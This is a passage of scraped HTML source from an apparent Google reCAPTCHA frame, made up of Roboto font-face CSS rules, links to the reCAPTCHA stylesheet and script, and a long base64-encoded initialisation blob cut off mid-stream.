  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LwrC1JkGhSzBWxIAAS_U5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LwrC1JkGhSzBWxIAAS_U5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LwrC1JkGhSzBWxIAAS_U5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8O2w4s6b3VSLcKeEgfCjBHCplsBwp3Dq8ODw4jDszzDuTBRLAtXSMKDwrU9EMO7w7NBwpJzDcKfwp/[base64]/CosKzwqxcwqHDjAlMwqPDqMKUw45MwpsjD8KJE8O4w5XDlk5DeTB3wrTDpsKlwpfCuVPDpFnDnRDCqHXCvSzDn1kNwqgTVh3CgcKYw4zCqMKawoVsEyPCjcKUw7HDkVlfGMKmw53CsQRewqN4Cmgywo4ZHHbDikQZw6oCCWhjwo3CpUotwrhmKcKvexDDs2PCkcOzw6/DiMKPRcKjwoswwrfCrcKLwrlcO8OswrDCocKXBcK+Sw3DjsOGPzvDh0ZBG8KTwpfCpsOoV8KBUsKcwo7CjXnDsQrDpiXCjR7Ck8O7MioAw7hWw7HDrMKFNW/DqkfCkzsgw5fCpMKOPMKowp0Ew7N2wpzChcOcbMOEFkzCocKww47Dlz7CnXLDucKmw6lwDsOycU0RcMKOK8KOLcKlLUYtDMKowpAPEmbChMK/Q8O6w582wosMZ1B9w59LwrbDhcKgf8KAwo4Iw7/DsMKnwpHDnX8kRsKgwo3DlU/DicO0w4kPwotLwr7CjcObw7/CuShqw55bwoVdw7fCmALDkV97H1BzLMKkwpwhQMOmw5/DvEXCvsOvw5pxTsOeSn3CncKgKC0ycyoEwol8wrdna27DjcOmSn3Ds8KgA3N9wp1BIMOmw5/CojrCrUTCkQTDg8Khw5nChcOjZMOHZUvDilwXw6hMbMOSw40Sw5UnFMOcNzfDm8KqSMOXw5fDn8KmcG8+UMK6woLDuEFKwozCoRjCj8OZPcOfTBDDvSrCqwrClsOOA1DDjSYUwqBzMXQOLcOdw4h5HcKEw5TCllbCpnDDnsKAw7jDlhtTw5rDpgFKB8OwwprDkB/Cu3Jvw4TCmXU8wqHDgcKAPMKIXMKdw47Cu2hPQXvDjVBnwpZRYw3Dghg6wrzCi8KYYzUJwrFzwoJOwpMiw4JhBcO4YsOnwpVxwpgKb0bDuEwcfcOrworCmxhqwrQKwr/[base64]/CgsKkQFJfZxc6LMKtwptVE8OaEUB/w5QYw6jCoBrDpcO+w7YsVGRqwqBzw6ZUw4fDsTrCicO8w54Gwr8Hw67Dt0d6AkbDsArCm0ZZFwU6UcKAwp1FZcO8woPCvsKfPMOTwqPCpsOUGTtENBHDp8OLw7YrXxDDl1USCQY+NMO7IATCvcKAw5oQZjltUCPDi8KLNcKuBcKjwpDDt8O+KHfDt0XDtCACw4/Dp8ONe0rCnyYqdkzDpQQXw6k6IcOvLCnDkTTDmMKoeE8bOUDCnC4ew7A0XmUCwrx3wooUVGbDrcOfwrPCv0sOQMKhAsKRdcOEbkY9N8KjHMKfwpYaw6zCl2VUChnDpCoYA8KqGVFUDTc8PkULIRTCkXTDpEHDvD8twrQgw69zaMKKAHgiAsKJw5rCs8OMw4/CuXJew6Q7acKVQcOuZX/CvQdxw5xeCWzDnjvCscOfw5TCvX5cZBfDmzxjf8OIwrFDNw9nTjxjR3pVHmfCvFLCqsK3EnfDoAzDgzzCjyHDoR3DqWLCoHDDs8OeEsKjNWPDmMOkf2cjHiZcWnnCuWUtRSNEdsOGw7XDgcOLasOgSMOJPMKjYThYb0cmw6/CncOhY0ROw6PCoGvCpMOZwoDDhlDCpB8rw45cw6kjLcO+wrDDoVoRwonDplzClMKrEsOOw5l8JsOzcgBbJsKYw6dswqvDjzDDiMOvw5DCksKpw7UAwprCu0bDvMOia8KKw6TCjsOwwrTChGrChXtBY2/CpCs1w65Iw7/CpwPDvcKxw47DuigCNMOfw57DoMKCO8ORwpo3w5TCqMONw5HDrMO8woHDscOmFio/SxIkw7ZzBsOYMsKaUy4BfCdTwoHDkMOUwrhswrbDjzARwr4hwqPCuzbDlSRKwrTDrTLCqsKJXBR/c0TCscKsecO6wpUiasKGw7bCoxHCtcKIAMOlMAnDjiEowr7ClgLCqxwAbMKSwq/[base64]/Ck3DDo0lcN8OQw4FPYsKBGwnCslzDnV1lwrBIIzXDpsKzwq4awovDlAfDtkdtKy1HMcOjdwEow4s8GcO2w4pgwp1wEjtpw5tKw6bDvsOEPsKEwrfDpRjDpmN/XwTCtMOzdyUbwojCgCnCqMOSwqkhbmjCm8KsMnvClMOWGHM6UsK2ccOkw6lIRFrDi8O/w7DDiCPCrsOoa8KFa8K+IMOxfSgANcKKwqnDlFIowo00Gn3Dmy/DmT3CiMO0Jwo9w5/DpcKTwq/CrMOEw78lwq4fw4UewqtRwotFwoHDtcKjwrJXw5xxMGPCu8Kpw6QBwoBGw7tdJMOtFsOiw5vCscOWw7MUB3vDj8Ktw7/CiXvDrcKHw5jCkMOZwrsxdsOjRcK1XcOqXcKrwqQoUcONeStdw57CgDkKw59Iw5/[base64]/[base64]/[base64]/Do1g/wqTChMOGwoMXKMKVw6tDJMORwrUObcOYw7rCh8OxbcOyRMO2w6rDmUTDpMKVwqooesKMDcKyf8OKw6zCo8OISsKybBPDu2Acw7BTw5bDv8O5J8OMBMO4NMO2LmlCeQLCsATCo8K+G3Ruwrcsw5XDpVR5OS7DrQBQVsOvM8Odw7nDosOIwp/CgFTCllLDvlBtwoPCjgHCqMOuwqnCjQTCscKVwrpYw7Vbw7gaw5IYHAnCkEDDl1czw4HChQpBP8OzwqodwpdnEMKgw4/Ck8OKE8KDwp3DkCjCvivCsQPDnsKbCzUzwqlsZEoAwqPDmVkeAh3Dh8KLDMKBZmTDlMOhYcOgfMK4fVvDnx3CjMOXZBEGRcONccK9w6/DrUfDm0oewqjDrMO/c8Ojw73CvEXDscOjw4bDoMOaAsO7wqXDmTgTw6RKD8O2w4/Cg19JYFXDpBpIw7/CrMKNUMOGw5jDlcKxPMKaw7IsScOrP8OhYsKUF20cwqFpwqlow5RSwpjDkFdCwq4QXGHCinE6woDDhcOpKgIePEdccQfDoMKkwpjDlzZJw4k/KDNzEFhYwqxnewMsNWUsVwzCsC8ew5LDsSXDusKXw4/[base64]/w6ALHMKEw4NRSsKPwr5HesKVw5gYAMKwJ8OdH8KrP8KIbsOLZDPDp8KrwqVqw6LDiRPDkD7CvcOmwo9KS0c1dl/[base64]/QcOxPQ3Dh200KMOKBQguasK8wpY3w5jDjMO+SgPDhg7DvRfCusO7FxnCg8Osw4PDmHvCjMOHwoLDtglww6zCh8OkEQhswrAcw6oDJTvCol1PM8KLwqhHw4/DvhZywqBbfcO8Y8KGwrnDi8K9wr7CvFMIw7VMwoPCqMObwoTDr0LCgsOoUsKBw7PCvmhuOEkaPhnCjMKMwps2wp1DwoEWb8KFGMKAw5XDrhPClVstw5BeTT3DqMKKwq9xW3hqZ8KlwoUVPcO3Qksnw5xHwplyGTjDmcOXw4HCscK5LB5qwqPDlsKuw4/[base64]/Cl8K3DsK9w6gQE8KiC0dUAmEVwqw1w6wHPMOhMgXDkFkbd8O+w67DnMOWwrwyAATDn8OucVZRB8O3wrTCrMKHwp7Dm8OKwqnDh8Oewr/CsUpoS8OswrQdQw4zwrrDgA7Dq8Ozw4fDnMOGFcORwpzClsOgwprCvSA5wpotT8O5wpFUwpQbw4bDvMO3O0vCr2jDgBkSwqtUIcOpwoTCv8K2Q8Ouw4DCicKzw7BXTzTDj8KywrXCqcOQYEDDhnZbwrPDiyUMw4rCqFrCmEUIVQdNAcOdY1FsYRXDu2/[base64]/ChBRPwrXCrgzDo3xfw5rCrMOkeQLCgMOLa8KHwrBEZ8O4wqFrw4ZHwr3CgcOkwpY0SDbDgMOMKFcbwoXCmghqHcOvLRzDjWUjemrDlMOdanzCi8Kew4FMwoHCu8OfLMOJUH7DvMKKAS97Z14OR8OFPGEPw5l/GMONw5PCiVNRCmzCsSLCjRQMcMKpwqRSc2cXbhfCjcKcw5orB8KkVMORYyFqw4ZgwpfCnizCjsKlw4TCiMKFw6fCnwZFwrXCtxMNwoLDs8O3ZsKhw7jChsK3c2LDrMKJTsKYJsKlw7dxAcOCNE7DicKsUCfDjcOQwo3DhMOEGcKdw5PDlXDCisOYWsKJwqg1Kw/[base64]/CkcKLYXk6esORbgbDncOwwpbDiAF0PsK+FWHCvcKfLAAqYsO9Z09vwqjCqWkhw4VxDmvDssOpwpvDucOGw7fDmcO8csOZw4fDp8K5ZMOqw5LDqMKrwpDDqWA2N8KYwo/[base64]/[base64]/OBTDgWPCtCcUw7fCp0g1wpTCscOGHcK8JWExwofDq8KtBkTDvcKLfG3DiUTCsyrDoC91RcOZGsOCQsOlw7g4w6xKwrTCnMKNwrfCpWnCkMORw6lKw7XCgnzChEpXH0gAQTnDgsKLwopfWsO0w4JTw7MSwqgcLMOkwqvCh8K0dSpdfsKTwphGwo/ChQgGGMOTaFnDm8OBDsKkWcOYw7QSwpNEXMO4YMKKE8OIwpzDuMKBw4nDncOxDW/DkcOLw58CwpnDh3FWw6ZBwqnDnUIGw4zCjDl/woLDjsOKFCcnGcKNw7tvKA/DtlbDm8OawoY8wpDCsG/DrMKJw5Y0egQswooLw77Cg8KBUsK+w5XDocK8w7Axw5bCqcOywow/dsKNwrtSw43Cp0cnAxoUw7PDnGMBw5LCkcK9MsOvwrpKFsO6UcO9wp4two/Dv8KmwobClBvDhy/DtzPDui3DisOGSWTDmsOow6I+SX/Dg2jCg1jCiRXDqhhBwobCvcK5AnwiwpIGw7fDpcOJw4QlCsO+SsKHw6tFwplSCMOnw6fDi8O6woNaaMOuHA/CuivCkMK6U1zDjytJD8KIwoogwozDmcOUHBvDuygpMsOVMcK6EFgnw64wQ8O3YsOpFMOMwq0iw7tBQsOPwpc3IDEpwqxTccO3wrZYw6cww5PCkVo1BcOGwqJdw4crw4XDscOHwrrCmcO2dsKSXAAlwrdjZ8Obwp/CrgnCiMK1wrXCj8KCJCrDriXCosKPZMOLOlQFGUUZw4zDncO6w70Bw5Frw4dWw7hACXJ/OkIvwrPCp2thYsOJwrnCqMKeVQbDscKweVUqwq5lAMOOwpLDocO/w7hLL2UfwqhdQ8K0SRvDm8KbwoENw7jDisOJL8OlE8OHR8OTBsK5w5LDpcOjwobDoH3CocOxY8OiwpQAMFrDkwHDlsO8w4TDp8Klw6zCinrCt8OLwrxtZsKlfcOFaWhMw7hUw7tGangCGcO1ehXDvT/CgsOvSBDCrTXDkmooOMOcwo/[base64]/CgMOMwrYuKsOBYWLDnARmwrkkw45OBcOECBV+ARbCk8OKUhh7E21cwqgbw4bCiAbChHBOwpIjd8OzH8OpwoFtfMOHQEUUw5jCvcKTc8KmwqrDjmwHFcKMw4rDmcOpYDTCpcOHBcOBwrvDt8K6GMKHZMO2wq7DuUstw7Qawo/DjGlsQMK/ZnVsw4jClT7Ch8OPUMO9eMOLw5nCtsOuTMKywoXDgsOuwoFXY0IFwpjCjcK2w6tOe8KGR8K+wot7acK0wqN+wrTCo8OzecOLwqnDjMK5NiPDgkXDisOTw73Cq8OvNmZAKcOGXsOEwqk+wpFgC1ofCRF0worCpX7Cl8KEeSTDp1vDg00YDlnDvzYWXsK+P8OdDl/DqmXDhMKawo1DwpE1AATClMK7w6QnIkvDuz/[base64]/w7TCmcK/wpvCisOnTsKWw6oUG3Fnw4ENwqdRJzFHw6I5XMKewqUJKSvDpAEiQHbCncKnw77DgcOiw6FSP1zCmSrCtyHDnMO4LinCvVrCucKgw7VPwqnDj8OUbsKXwq0fGghnwrnDgsK+ez5FecOGW8KsOxHCnMO0wqk5IsOSNG0Ew7TCrcKvf8OFw43DhFvDpR91XAg/I0nDmMKPw5TCqWcGP8O6H8KBwrPDjsONE8Krw64NJsKSwrE/woYWwr/[base64]/Dsn4zw5nDqCM1wrPCksOZw4TCiwjDvMKnw4diwrTDh8O9w6ofw4hWwrbDsErCm8ObGW4WcsKsPAoXOMOowpnDlsO0w5XCiMOaw63Cp8Kid0LDh8OAw5jDgcOaYmgLw6clLwxRZsOJLsKYGsKkwq9xwqZWGwFVwp/DlFBQwrwQw6vCtSNFwpXCh8OjwpbCpiNlTSJyLz/ClcOKLj0Twp1cZcOIw4hMXcOjM8KHw7LCq3zDisOPw6/Dtl9Zwp3CugHCusKTOcKxwp/ChkhFw509QcOfwpRvWRbCmnFYccOmw4jDssO0w7zClwxTwpwZeAnDv1HDqXHDhMOMPyA3w57Cj8OhwrrDjMOGwqbCqcOqXBrCosKuwoLDlloNwpPCs1PDqcO3dcKlwrTCrMK6WTDCrGbChcKaU8Orw7nCrjlww7DChcKlwr4qG8OUPX/Cl8OjTFp0w5/[base64]/ClRR+BQrDpSXDrVM+wo1lAsK8w5HCicK3XCIUw6LCkyjCgDFRwr0Ew5bCk0gRUBkzwprCsMOrMMOGIjTClEjDssKuwoTDkEZoTsKiSVTDk1TCq8O/w7trVjLCm8KhQSIaKTbDkcOjwqhJw4zClcOQw7LDrsKqwqvCvy3CnhsFAXwVw5HCpcO4Aw7DgcO1wpBowpjDg8ONwoXCh8Opw7rCk8OwwqjCucKhEMOPYcKTwrTCmGVYw5HCmCUcU8O/LQEXPcO7w7lSwrhWw6fDp8OLP25gwr9oQsOWwrJ6w5jCt27CpVbDtGMYwqnDnlR5w6t7GWzDqnTDlcO9F8OFYCwFKMKQIcObbEvDtDPCgcKOZD7DtMOdw6LCjQgReMOGT8Oyw4gDSMOJw63CjDk/w5zCssOTPxvDmRfCt8Klw6fDuyzDrRoJecKaayDDoFjCmsOcw4AITcKWcgcWW8K6w6HCvwDDpMK0KsOxw4XDl8KpwqYJXTPCrm3CuwpFw7lHwp7ClMKkw7/ClcKbw4nDgRZzH8KtX0F3XmLDvid7wrXDowjCnW7CpMOWwpJAw78YLMK0csOoUsKCw4w+SjXDk8Kqw5B4SMOmXyfCtcKtwr/DpcOoWTDCqzQcZsO0w4zCsWbCjFHCrADCqsKkFcOuw4p4PcO+Rw4FEsOGw7/Ds8KKwrJyTkfDtsOHw5/CmXrDpDPDjH06AcOyacKJwonCtcKMw47CqyvDusKYGMKsDgHCocK/wqpfRybDtEPDs8KZYBYuw4hYw6ZIwpMUw6bCvcKkYsOiwrDDpcOVXk8EwrEKwqIDR8OpWndfw4ELw6DCncO4Ix8HPsKQwrXCqcOtw7PCmC42W8KZUMKlAgodDjjCnxILwq7DsMO5wrrCqsKkw6DDo8KnwrUZwpjDgxQMwp9/[base64]/w7XDtRBhVitXcsK9wptNTl7CuBPDqATCpsKZNcKGw605fMKzCsKmd8KeZCNkdsOQSEFeCTbCo3/DggBjCMOLw4rDrsKtw6MqHC/Dl1R+w7PDqi3CqgNYwqDChMOZCQDDuRDCncO8KzDDiXHDt8KyA8OZXMOtw4vDpsOCw4gEwqzCtsKOQmDCqGPCmG/[base64]/Cm8OAXcK4AsKIw7FAw7DCrCPCr2/CsAjDnsKgGMKAOFRkIQ1CXcK5OsO5OMOXCjcsw6nDtSzDgsOaDMOWwozDpMOdw6lSDsKCwqvChQrCksOTwovCnQNSwpV+wq/[base64]/wofDpMK3XcKHwqLDggLCmj/CnSsxw7PCrDrCkkbDjcKNZnY2w7bDvRLDp3/CvsO3bBoPVMKNwrZJdB3DvsKEw7bCo8OJQsOVw4NpaAMWEA7CviPDgcO9GcOVYUfDr0d/ScKqw4NEw5N7woPCnsOnwojCgMKGIMKAbg/CpcOPwqTCq39Jwqs0YMKFw5N9Z8KiFn7DtlrCvBMbI8KQb1rDhsKYwqnCrRvDiTvCqcKBTnZbwrbChTjDgXzCmTtqAsOWXsOoCXjDusOCwobDocKhOyLCm24SJ8OUEMORwpZHwq/Cm8KHI8Ogw6LDiA7DoTLCvktSScKsSnAbw7PCoF9AS8O8w6HCqHvDsiEwwr50wqUlU07CtxDCvUzDoTnDqF3DjR/Du8ObwqQow4Uaw7PCt2VOwoNYwqDCt3HCh8K4w5HDhMOkRcO4wqQnIgB+wpLCs8O7w5grw7jCtcKTAwzDjwzDsWrDncO5LcOhwpNow7h2wpVfw7pYw6I7w7nDmcKsX8OcwrnCk8KgDcKaTcK+PMK6BsKiw4XClnwIw7sdwpM5w5/[base64]/CjMOxw7PDkl02wrpbwq5ZdsKFVVJPeCdHw68iwrDCqzYHTsKSMMOMQ8Odw53ClsOvBS7CgMO8WsK6OcKTw6Ihw7VVw6/Ck8O3w54MwojCgMKLw7gew5zDvWHCgB04wpo6wr9Rw4XDjApmGMKmw6/CqcK1cXwPHcKLwrFaw47Cnko6wqXDkMODwrbCh8KzwpPCpcKuNsKZwoltwqMJwo10w7LCpjs0w43CvAnDs0LDnDtKTcO2w5dfw4IjJcOdwpDDmsKnVT/CjAYxVyjCrMOEdMKfwrfDkzjCry4KYMKZw55Lw4t+FgI4w5TDi8KwYMOBUcKwwpt4wrfDoj/DrcKhPi/DnAPCqMOmw7huP2bDvE1Cw7sEw6syaH/DrMO1wq9uLHfDgcKdZQDDp2g1wpbCgTrCoW7DpRYowr/DoTjDowd1M2dww4fCoyHCg8OOKQxrN8OMA1vChMOcw6XDsGjCjMKoWVphw4dgwqJ/cAPCpSnDlsOrw64cw6nCiAjDuyN/wrHDvyZfGEAewodrwrrDpsOow48Cw4JbfcOwQn8UARFHZF3CtMKww7Yzwoo6wrDDvsOKK8OEU8KbGGvCiUTDhMOFfykREjNQw5tYOXzDi8KQc8Ovwq7Dqg/CgMOYwoLClMKiw4/[base64]/DmcOMw57Du8OeRR/CjcKfSgLCo3APAMOAwrbDgMKyw74UNWtZcEHChsKTw70kfsKgGwPCs8KaM1rDtMOswqJ9E8OdQMKnW8KqfcKKwoRhw5PCiQwAw7haw4/DtEtPwr7Ctjk4wo7DmiRIEMOXw6snw7vDtgvClFkzwqTCksOcw77CgsKnw7FbGWpdXFjCpBVXTMKzfHLDmcK4TClvVcOgwqcfLCA+cMKvwprDsQXDnMOkRsOGVsOUMcK6woFdZiVrdCUvVB9SwqTDoWs9Ez98w4V0wpI5w6/DiRt/fzpoC3nCnsKNw6RzSyQwGMOQwpjDij7Dq8OzVUTCuBhyJWRKwoTDvVcGwqUbOkHCpsO0w4DCnAjCrxTDlRkCw7DDgMK0w5omw5VVY0rCqMK2w5PDn8KuecOmXcOCwohNwoswawnCkcKlwo/[base64]/DlsK7woTCpFXDuE3DhC0bQB0WZQIcBsK0wrRKwqlAaRJSw7nDpxUYw7HCoURGwpYnAHvCjAwpw77CjMOgw5NzC3XCuk3DtMKfM8KOwrPDjkIjIsKewp/[base64]/CksKNCTRiwprDkB3DpsKODsKRw6dKwrAdwopbScOlNsKKw6/[base64]/CmTHClkLCkF/CinzCmUJlRcOmBl0ICcKFwqDCnyEAwrfCrzHDq8KNIMKCE1zDr8Kaw4nClQfDpT4Ow5zCkwMla2dtwqZLScKiRcOkw7DCh0jCu0bCjcKVSMKMHS5QbjxVw6rDp8KLw73CkGZBSwLDtTMON8OtdjV0eRrDqULDqCETw7QTwoksQ8K0wrh2w7sRwr15RcOIUncWPQ/CuErCvzUpUno5XgfDosK1w5Yuw7jDiMOVw4xdwqjCrsK1AipQwpnCkA/[base64]/ConbCkhd2wo1pY8OnZMO/wpnCscKjw6fCrX3CmMK9asKAD8OVwpPDknZXSk1/R8KGXMKtL8KKwofCqMO9w4Eew6BEw7DCuS5bwqbCv0TDkFvCkUHCuFcJw5bDqMK3FcKJwq9ubycFwprCtcO6LlvClm5Ow5M9w6h6bMKUe0I2cMK6LHjCkhp+wqtTwr7DpcOpX8KwFMOfwp1Vw5vCrcK1YcKPTsKEU8K4cGYPwofDpcKoLQHCs2/DusKHRHhaLWgRDRnCmcOiOMOEw7x8S8Okw5sdFybCtyTCrHLCmkjCssO3DSbDvMOBBMOfw6InQ8OwIxLCrcOUODkaUcKjOR4ww6lxRMK8UTLDmsOYwoHCtDhhesK/U0g9wo0zw5/CocOeFsKETcOXw6p0wp/Dj8KXw4vDmWMVLcOdwohhwrHDiHEqw53DlR7CqMKjwq8+wrfDtQ/[base64]/DnBMCHFwlewzCm1XDrhUOwrI5b1jCvGbDum1ZPMOtw7/CgjPDhcOBQitHw6V4e0B+w7nDicOOwr8kwrspw55Ew7DDnT47TnzCtFUJX8KbNcKtwp/Dm2DCrRLCinknD8O0w7psVj7ClcKHw4LChjXDiMOtw4nDkF9tKw7DozHDtsKBwrxyw6rCj39owrLDuE0sw4fDnXk3PcKGQ8KjC8Kwwql4w5rDlcOQNH/[base64]/DvTLCtDsXEcKEwrp+w6Alw7BobsOrDwvDmMKuwoYaasK2TMKgAmnDkcKmATEkwrk/[base64]/DqcOowrzDmcOlw6vCr8KrwoxCaMK1AQLDtcOUX8OtJsKnwp4twpPDrXgKwoDDt1lIw5HDonV0UQ7DtnXDsMOSw73DjcKow4B+CnJLw4XCr8OgVMK7w5haw6TDqsOuw7rCr8KyNsOgwr/CjmwLw6wrfiU+w6ILe8OaQDlJw7YDwq7CsHkdw73CgsKsNyk/VynDvQfCs8OVw7nCv8KowqJLPURiwq/DuwPCr8KNWCFawqTCncK5w5NCMAo4w6LCmn3Cn8Krw442QMKJH8KzwpTCqynDgsOBw5sDwpw/XcKtw40wFcOKw6vCk8O/w5DCrETDocOBwp1awpsXwplvfMKew6BSwqrDiS9WCB3Co8KBw6B/QRkvwobCvVbCvcO8w5IIwqbCthDChTI4QH3DmUjDpU8pM1vDryLCisKUwrfCgsKKwr4ySsK5X8OPw53CjgTCvw/DmQrCnwjDjEHCmcOLw619wqxlw4RaQBnDkcOawpHDucO5w5XCkFDCnsKWw7FsZjAkw4F/[base64]/XMKiYEVtd8Olw5RZVcOve8OPw4sNKTYOSMKmF8K1wr4gNMKzdMK0w7ZKw5jCgw/DpsKYwo/Ch1DDjcKyFwfChsOhT8KQBcKkw6fDiVsvLMOswovChsKkCcKxw7wQw43CkEs5w7hBMsKnwqjDjsKvWsOFHjnClzoVKjR0dHrCnCDDmcOuenZEw6TDjVhUw6HDt8KAw4XDp8ORPGbDuzPDvRXCrFxoN8KEGxAhw7HCicOgD8KGRlkEEMKrw6YVw5nDncO+eMKybGHDgw/CuMKtNMO4GsKkw5gWw6fCjzMhGMKiw6wLwoxywqN3w6d/w445wrzDpcKNeXjDnlJ6aSLCjlHCvDk3W3kpwo0ww6PDnMOxwpoXecKPHEh4PsOoFsKdVMKhwqZhwplPGcOSAFtkwoTClsObwpnDmTdMe1rCngNfBsKKcU/Cs2HDtnLCjMKtfcOKw7PDncOPUcOHUVjCsMOkwpFXw4kuQMOVwoTDjjvCmsK7SCRVwoMDwr/DjBTDmnfDpCgJw7kXCjPDssOLwoLDhsKoF8O8wpjCsATDhhxyPibChhdyS1d/woLDgMO7KcK6w740w7bCmmDCj8OeHF/CrsOGwpHCrFUqw5VwwozCnmPDgsOlwrADwoUSWF3DvQ/[base64]/w5HCjcKowphcwpbCo8O+w4/Cl8OJZ1VjP8K0wphpw6vCg3N7dkLDqE0RUcO7w4jDsMOAw5E8XsOPKMKHM8Kow4jCjCQKAcOyw5PDlHvDtsOWBAQswr/DiTYBBsOKWmfCtcKhw689wpRHwr3DrBFRw4zDmMOow7bDljhwwrfDrMKGHiJgwrnCu8OQcsK7wpFxU0t9wpsGwrrDj3kqw5PCgiFxezrDuQfCnT7DjcKpIcOowqEaXArCrAPDkC/[base64]/[base64]/[base64]/DjcK/w41McUEPPMOfEHPCssOhwpzDnCc0IsKQEwfCmEkYw6rCgsK/NEHDunBDw6nCvyDCg251eEnDjD0rGQ0jE8KMw7fDuBrDisK2dEwBwoJFwrbCo20mMMKNfCjDoDI8w7nDrwoRQcOOwoLClwZGYSzCiMKdVBc/fAnCtm9ewqEJwogEe0dkw68mZsOsQMKgHwQsDEV5w6fDkMKNT0LDiCcsSQfCv1tMW8KuJcK7w4lOQ2M1w4Ybw6PDniTCoMKJwoZCQl/CncKMYnjCoxMGw5orIj5oVT8AwrDCmMODwqbDmsOMw5TDilrCnkV3G8O8wr5SS8KUAx/CkGFVwq3ChcKIwo/DosOdwq/DhQbCsFzDvMOkw4MBwprCtMONDXp6ZsKnw4DDqivDhgjCjxDCt8K9MBNaOFAAXRBXw7wIwptawqfCmMOuwrhqw5zDnU3CinnDuxc3AcKRLx9TA8KBEsKqw5LCosKlbm92w73DusKzwrRkw63Dp8KGcHzCusKjRAHDpEUzwqdPasKyZkZuw5MMwrEawprDnT/DnAtawqbDh8KZw5BEdsOJwpTDksKEwrDCpFLDqXd/aznCncK4Tjc+wphhwrFfwq7DghUDZcK1DFdCOlnCrMOWwoDDmGUTwrMgHR4AGzp7w4IMBi0+w6lXw7UcSB1Ewr7DucKjw6nCtcKvwop3JsOewo7CssKiHQ3DmVjCgMOUO8OKJMO